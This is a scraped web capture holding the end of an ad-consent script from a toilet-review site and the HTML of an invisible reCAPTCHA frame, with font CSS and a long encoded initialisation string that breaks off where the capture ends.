(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.bestflushingtoilet.org;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdkIV0UAAAAABtNVAAP99TC6f_18LiETnPK6ziX&co=aHR0cHM6Ly9iZXN0Zmx1c2hpbmd0b2lsZXQub3JnOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=l41mqimuga25
body_size: 45605
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="FE1_EvzqSjI42C8mz_wPVg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="FE1_EvzqSjI42C8mz_wPVg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FE1_EvzqSjI42C8mz_wPVg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/Dq8KAXitbw5xZd8K9BHvClhBqJ8Ojw4FPw4bDhsKndh/Dn8KRwox5MMODTF7DhiYCwpBgw7BBBWQGwqrDkMODw4IgDEFhDjHCscKQNcK7ScO9w7ZlER0fwoIuw5zCjksmw6rDs8K2GsOsEcKGDMKXXFDCqFByU03DssK0wr1INsO/w6DDi8K/cH3CpCbDl8OKMMKJwpAFwrvCvMODwo/DrsKBZcORw4nChXEXYMOBwp/Ck8OrGE/DnEMNA8OKGEZ0w4DDqcOOQ1LDhE45X8O2wqNtbEVXZAjDq8KQw7FVfMOJMXPClzDDpcKdw6BTwpIgwrzDi0rDpXcnwqfCusK/wp5XAsKsQ8O1ERvCgsKFMGQHwqdGGVQjQnLChcKlwqUBekxUNMKQwrXCgHfDlMKew613w61YwqTDr8KcHkkKY8OzKDDCii/[base64]/DsHnDhVvDv3TCllI+wqsZbMO4w6LCosOzw6wkwo3DtMOxcQJJwr4qWsOJREtmwq8nw6HDlXR+I37CoQ/CqMKpw7lOW8O6wrQnw7wIw63DssKvB119wrPCmEIeacKaZcK7LMOFw4TCmlcyVsKOwpbChMOYJGNXw7DDlcKNwr5oY8O3w7/[base64]/CrsK8QcOrw4kLJMK1MMO8wqvCgn18flwHMsKLw4VUwpJLwoh5w7rDkSbCvcOCw4ALw4/DgRcPw6s7WMOwFX/[base64]/Cr0/[base64]/[base64]/[base64]/DpMOHwr0kU8OnfsKReC3DpMK0wrAwwrLCtSHDl1LCp8Kww5RVw44IZ8KTwp7CjMKHAMKnd8OGwqLDiGYHw6VMFz1awrATwq49wrtiQHxBwobChhRPYcK0wrwew5fDswnDrCIyayDDmW/ClsO9woZdwrPCnS7DicO1wozCtcOza3l6woTDuMOXacOrw7/Dmh/Cm3vCtMKTw7XDvMOOMGzDizzCnXnDgsO/[base64]/[base64]/CgjvDknvCn0jCrjjDkW5Nwqhmwo/[base64]/[base64]/DnQZuSUHCgV3Di3PDr8OOSsK+w7rDuh7Chi7DpMO1d14/ccOcBcKiTFkgEwJzwojCoWVgw7/CvcOXwp0zw6HCqcKpw5kOMHsgAcOzw5/DlzBcHsOuZTIUIQYQw6kCOcORwr/DtxAdCEtrBMOBwqANwoAtwo3ChMOIwqQDS8O+X8OcAgrDvsOKw4d1eMKxNCNKb8OHbA3DoSA3w4k9IMOtPcO+wpUQRmcSHsK6Wg7DuDNRcQzCkX/[base64]/DusKbSMOcwpEbwobDrsKFw7XCsMKMbcO/VWddEsKEbynCsQ/DnsKrLsOywoLDlcOgZwY0wp3DtMO2wqsZw7HCuBnDlMOzw5LDscOIw5LCusOww4cWIiRcYFvDlmg2w4gFwrx2AFR/[base64]/Dii3DhMOnw4Ruw6vDhMKEdsOqTToZV8ODwqR3LH3Ci8OuCsKIwo/[base64]/DmcOEJzzDiV/DncOGEsORw41Ow5gCH8OMwqzDgsOXJ1fCuCUSMCbCnRhaw6Mnw4DDnTU5KljDnnUTXsO+b0hewoQMMhotwo/[base64]/Dp8KbOm/CpW8zHsKpwpl4UlbCvcOxwplbJRIrXMONwpvDrhbDisKpwokke0HCg1ddw6MSwphfCsOlAB/Dt0DDmMK+wqMlw6JMAQ7DlcKlY2LDkcOWw7TCjsKOdC5vL8KFwrLCjEIgd24RwoETHU/[base64]/wrs/w40nw7I/XwZHI8KzGcKZwr0rLGbDiwDDgcOXa1AvKsKSBHZkw6t2w77DscOKwovCicOuKMOeccOyd1jDnsK0A8K9w6nCn8O+LsOxwp3Ct37Dom3DiR7DrGUrFsOvKsK/[base64]/[base64]/w6LCmA4uw5LCil9YwpXCmS02w7EPw6daw7olw5dqw4QHA8KCw67DiVXCt8ObB8KqaMOFwqrCrSomTnAsBMKuw6jDkMKLBMKIwpY/wpZbI19Mwr7CnwMuw4PClltEwq7CuRxOw7Euw5zDsCcbw4s/w5LCtcKrWlLDsFtXQcOZEMKmwr3CrMOcNAICMMKhw4HCgSXDrsK4w7zDnsOeUsK1Oz0iRwobw5jCql1ew63DpcOUwph6wqk/wozCjAXDnMOqA8KVw7RwbTpbEMOMwq4Xw53Cm8OzwpQ0VcKcM8OEb3XDgsKGw7TDnCPCm8KxYMOwOMOwPEkZWCclwqh8w6cXw5HDgxbCiy0IFsKvYgzDviwBX8Ofwr7CnAJDw7TCkB1TGG3CpnrCgGpMw6xhS8OBbzdBw6gEESdxwq7CqSHDkMOMw4R1LcOYAsO/FcK+w6FjFsKEw7fDvcOlf8KGw57Co8OKEH7DrsKtw5QZA0LCkjzCuAEuN8OSW1R7w7nCsmTDlcOTC3fCq31Bw5R2wofCk8Kjwr7ClsKxVBjCjFrDuMKrwq/CosKuUMONw6xLwq3CgMO4cVQLcWEYN8OYw7bCpW/[base64]/CnxsmOxPDgMKTMMOFwoPCisOew7kYwpfCh8KMwqHDnMOPJjvDnnRhw5rDtGDCsFjChcKuw50tFsKUSMKHd03DgStMw63ChcOKwq0jw6LDncKLwoXDiGQ4EMOkwpfCvcKNw5VHe8OoTnLChsK+NizDk8KOfsK5W3lIW2YBw54VcV9wZsOLW8K3w7/CjsKLw6kFUMK2asK+FCdSK8KVwo3DmljDkW/Cq3fCrFZpGMKSJ8OPw59aw7AKwrNsHn3CmcKgKibDvsO3bcKaw4wSw6B7AsOTw4fCqMOjwqTDrCPDt8KNw4LCk8K+U2HClnxqUcONwonCl8KpwpJ/[base64]/[base64]/CimXDkFfDjRw6wo19V3LCmkjDoyM6wpzDmMKXcTVxw69iCkfCl8OJw6bCqALDgBfDjDPCrMOBwrlBw5kKw4XDs0bCu8KSJcKtw7EzO3hGwr5IwpxcUQl3f8OSwplawpzCunIywpLCpD3CqHDDu0ddwqfCnMK+w7nChAURwopCw5YyDcO5wozDkMOFwrDCpsO/V2EEw6DCnsKYTB/DtMONw7cJw77DisKSw6FiUHfCi8KtJRTDu8KrwppgKjN7w5YVJcOHw5zDisOwXkUhw4gUcMOkwrFVKCVow5RMRW7CtcKMSwHDkm0BecOzwprDtcO7w63DrcORw5tew6/DlsKOw4tEw77Dv8ONwrzDpsOKWAhkw6TDlcOgwpbDnn0QZwwxw4LDkMKIJ3DDqyHDvcO2TnLCi8O2SsKjwo/[base64]/Cp2gDMsOjw4XDo1ggw5fCv0LCjsKfN3DDmsOQGkd4IwcPBcKUw6fDpmLCgcOGw5/DujvDrcOqTyHDtyRUw7JDwq42wrHCmMKYw5sBIMKvGg7DhyHDvkrCmx/DhH4Yw4/DjcKRPS0Kw40cYsOpw5Mpc8OsGXV4U8OQG8OYRMKswoHCjHnColE4FMO4HTTCpsKcwr7DmHJqwp47FMOkE8OMw6LDpzBIw4rCs2howrPCisK0w7PCvsO2w7fCmELDgjtYw5fCsy7CtcKTNGhBw5TDiMK7BH/[base64]/CnAXDk8KVA3M+w7JnRMKfw79owpF/w5jCiFDDj0lHw748wqYIw7LDuMOPwqLClsOYwrcsGcOQwrPCqGTDg8KSTgbDoy/CkMOdGRHCscKeZWPCoMKpwpIyOQkWwrfDiG00TMO2bsOcwpvDohzCl8K+fMK2wp/DhRFUBw7CglvDpsKfwpJbwqbCjsK3wqPDsSHDkMKYw7HCny8Dwr/CkTDDi8KLIwk2CQTDscOBciDDlsKvw6cgw4TCjHJXw5Jcw5rDjzzCoMOTwr/Ct8OhJ8KWNsKpbsKBCcKfw5sKFcOxw6fChnZPS8KbN8KtWcOlD8OhOx/CnMKUwrcLXjjCs33Dk8O1wpTDiGUvwqNAwpzDgxbCnFplwrrDosKjw6vDkF9dw4xPCMKKCcOmwrBgeMKDGX4Hw5XCoQLDucKKwo8YMsKmLRYLwok0wpkoBTrCoyIjw5Ulw6RMw4/Ch1nDv3ECw7XDiQZgInLCj3lowobCg1TDhkPDpsKTakMvw6/Coy/DohDDjcKqw5rDiMK6wqVywr96NibCqUFQw6XChMKDLcKUwonCsMKiwqYmLcOtMsKBwpRvw6srDBkDBjXDv8Oew4rDtSDDkmzDnFvCjWp5B3ciRTnCrsK7MkoJw7vCgMKZw6VLOcOsw7FMdijDv3coworDg8OtwqXDoQoKJx/[base64]/CjjbChsOkWsOvNjnDjcOfw5lbw6UjwrLDpnzDvhd8wpwUdTvDmR8mJsOqwozDoX4dw7vCvsO3YHx3w7LChcO/w4DDn8O5UR4Kwo4IwoPCsi8dSjPDtwTCusOGwobCohZzAcKiAsOSwqrDplnCkHjCjMKCIXYFw59FCUXCmMO/[base64]/Dp8K4w7Fdw6LDt8OuwpgHf8OdCcO4wobDu8K/[base64]/elxrw5QbFVjDpsOUwonCrcOOwofChsKLwpXDtRMywrLCu3LCoMKxwrAYXSzDp8OKwoXDu8O/wr1ZwrrDkhIuYFbDrT3Cn30+REXDpBUhwozClAIVQcOqJHsaYMKmw5rDrcO+w7/Cn3EhBcOhVsKmHMOEw4V1LMKcIMK3wo/DvX/ChMKJwqJjwp/[base64]/[base64]/Cl1XDjcOCPMOEwponcUQJwpIeUwscwo7Cn8KWw6rCicKGwoHDoMKowop5W8OUwoHCosOAw7Y0bSzDn3UpLnMQw4QUw65JwqzCv3TDvGQXMinDgMKDc3vCkQvDicKPEhHDkcKgwrbCv8K2eG9IDkRELsOMw4QgFD3CvSFYw43DjBpNw4Uzw4fCssOQf8Kkw7/Di8KIEn/Cl8OnA8KzwoNPwoDDoMKnI0/DvmUdw6bDinwASMKUQGBxwpnDkcOlwo/Di8K4ASnCvz0NdsK6F8KfN8O6w4B5WCvDusOKwqfDp8Oqwr/[base64]/YjkWwqZoahPClsOGw6/[base64]/CnMOvUF5KwrA1X8OMG8KHw7zCpmddb8K9woVrQAUBEcOTw6vCqlLDpsOrw4vDq8K1w4LCg8KlIsKaQxEOeE7DtsK6w78NbcOgw6TCklPCqMOFw4vCvsKLw6/Dt8Kew6LCpMKhwqk8woJywrvCvsKqVVrDssK2BTBAw5MoGSgKwqfDmFrCqBDDksO7w4gxXSbCsTdIw4jCsV/DicKCZ8KaZcKdeDrCt8K/UnTDnE80SsKDVMO6w7tgw7RBNDZ3wrpNw4oZacOAEMKhwoRYFcOsw4vCu8K6LC9Bw7pjw63CszZlw7/CrMKaLTLCncKew6oTYMKuVsKdw5fDq8OhAcOPFC1Xwpc9GMOmVsKPw77DoixiwoBTOzl6wqXDtMK7L8O4wp4jw6zDqMOrwqLCuB1fF8KEWsOnZDHDsVvCvMOswp/DocKDwpzDvcOKJXpkwpphcgdOXMOLV3vCg8OjTcOzVMKJw5TDt3fDrVdvw4Vcw4EfwrvDmV8fIMOIwqjClgh8w4AEGMKkwrDDucOOw4JVPcKeGBh2wrnDicKUQMOlUMOaPMK2w5g6wrnCiV0mw4N9KyU0w6/Dl8O6wpvClEJNfsOGw47Dv8KifMOhRcOIfxBkw6dHw7bCscKjw4TCsMOUNMOSwqd9w7kVXcKqw4fCg0dqP8OGOMOrw454UF7CnUjDt1/CkEbDrsKNwqlcw4/[base64]/DgMO5w5YvDgrDvyFYwqY5wqY7ZMKSS8O+wpJ/w5B1w5tIw5BuZBHCtgLCmHzDqXkgwpLCqsOsQcKFw7bDv8KTw6HDlcK/[base64]/[base64]/HzvCksK2bG0Ww644w6nDpmLDmWjDlMK+w74EHEDDkA/DqMKFTsOmUMONZcKBezLDpVBxw5h9eMOeMjBQUCkewqDCssKaDmvDu8O8w4/DkMOVV3MkQhLDjMK8SMKbdQYfGGdvwoLCmjgow7HDuMO0QQ86w6DCisKvwoRHwo0ew5XCqHVzw4ohSSxuw47DvcKewpfCjVvDnB1vSMKkYsOPwoTDqsOhw50nHHdVPgc1acO+U8KqH8O1CX3CpMK0OsKgAsK0w4XDrgTCmF03Q2hjw4vDo8KYSBfCp8K7BnjCmMKFSz/ChgDDtWHDlyPDocKBw4kzwrnDjnA9LUPClsOBVMKZwp12cl/Cu8KyPik9wqJ5Aj4ESUwSwobDocK/[base64]/CmsKwLsO0JMK9wox0b13CksKjIsKeAcKCFV4XwqBAw5wmRsO2wqbCrcK+wqpkPMOFUC4jw6VJw5LDjlrDisKBwpgQwrHDtcKPB8OjAsKYTSxKwoZ/[base64]/DiAvCtz7Cq8ONfMOaY8KVPMOGbMODB8KKLFp+Qw7CkcK4EMOCwp42MBkOI8OEwo55CcO7E8ObFsKdwrXDhMOnwpAuOMO8EifCqz/DuUrCtXPCrFBbwoknb00qQcKMwqXDr0jDuC04w4jCq17DncOtdcKAwqZ0woHDh8KYwrcQwq/Ci8Kyw40Aw51pwonDtMOdw4LCnxnDlz/CrcODWWPCuMKCDMK/wo/[base64]/CkcK7AMKtE8OcCQc2w7nCl1zCgwUpw4fDkcOdw4BxbsO/[base64]/DoMO/Q0lJVTbDnHLCjcOuw7XCtHXCghw8w4svJws6IWdve8KXwofDvR3ComrDtsKcw4sSwphZwrwrScKBR8OGw4tgOz8/fnLCq05fTsOEwpdBwp/CoMOjcsK5wp/Cl8OpwqPCtsOyZMKpwpBNesOrwqjCiMOKwp7DnsOJw7siCcKqfMOow6HDj8K3w7lYwpfDksOfHQgKMTN0w4xJY1ISw7QZw5haZ07DhsOyw7dRwpNCaiDDgcOtUQXDniwAwq/DmcKWbyPCvj0swpHCpsKUw4bDpMKkwqkgwr5CIBcHBcO4w5XDnEnCmSlDADXDuMOxW8O6wprDjsKuwq7CgMK6w4zDkyBywoFgLcKcZsO+w6nCoE4aw7wjbcKOcsKawozDjcOIwo4AIcONwq1IEMK8UlR/[base64]/Cl8ONRCYMJHLDuWDDjUbCnsOYIntsIUklR8OJwp7DiFAPZRg2w5LDo8K9NMOLw5YyQMOdLnAzMQ3CmsKMCmvChRhmSMKFw6LCnMKxT8KhB8OIHCLDpMOfw53DuBjDtEJFYMK6woPDlcOpw6Fbw6Qjw4TCpmXCiDd/LsKUwoLCtcKqFw9zXMOtw6BPwoDCp1PCvcKJH0kOw7IbwrBEb8KxTw48S8OlT8OPw47ChDtEwrNGwoXDr3cfwqQDw4bDvMO3U8Kcw6zDjAFmw7dtFS8/w43DicOlw6fDmMK/Y0nCoEfCu8KZQC4HNmPDq8KMIsOEc0JoNioMCDnDksOWGDktAEtqwoTCuTrCpsKpw7hbw6zCnWA/wr82wrd2RV7DgcOlScOSwo3ChMKkWcOuVMOmHhB+GQNjABZPwpfDpTTCu2ZwMw/[base64]/DrMOhCMKTw68QwpDDnCzCmxPDoAJRwqIrwqLDmsOBwrcVKX/Dr8ODwovDoy92w6fDh8KhKMKuw6PDiSzDpMOnwpbCrsKbwqLDrMOfwrHDqw3Dk8Ouw7pXZT0Qwo7Ct8OXw4nDsgo+C23Cq2difsKCMsO5wpLDpsO0wrR0wqVPUcO3dizDiQTDqV/CnMK1EcOAw4RMAcOMQ8OmwrPCkcOlB8ONQMKuwqjCoF4UM8K0cRLCk0rDrWHCgUw1w5g+A0/CosKZwo/Du8KoeMKPBcOhZMKKesK9MlRxw7MuamQmwoTCucOvLTTDrMK+DsOdwoMmwqcBfcONwpDDgMKbI8OLKSDDk8KeMg5PaUbColcJw7gWwqPDrsOCYcKbNsKmwpJYw6MGBFRuMQnDocOrw4HDrMK7W3huIsOuNS4kw4ZyOlVxHsOIQcOqGQ/CphvChS9lwqvDqUDDoznCnmpcw4ZVSxMWFMK/V8K3AzJCAg9nA8K0wqzDnB3DtsOlw7bCj37CicK8wrgyIUTDv8KYBsO6L3E1w6Zswo/DgMKHwo3CicKrw7xPDsKcw717UsOhP1pjQEXCgU7CpzXDgsKEwqLCpsKfwo7ClAFEKcOoRxDCssKNwr11IEXDhlnCoVbDuMKawoDDucOyw6lGBUrCsW3Cqkx/UsO9wqHDsCPCoE3CmVhGE8OGwrUoLQYIDMK3woYww7nCrsOOw7hGwrnDiXoBwqHCuhrCtsKhwq51TkHCvHHDqXbCpEnDpsO7wp4Ow6LCj3hLOMK6cAPDjRt1OCnCsC/DnsOSw4zCkMO0wrPDrSTCn1s1f8OowpPCsMOxbsK0w7B2woDDj8Kdw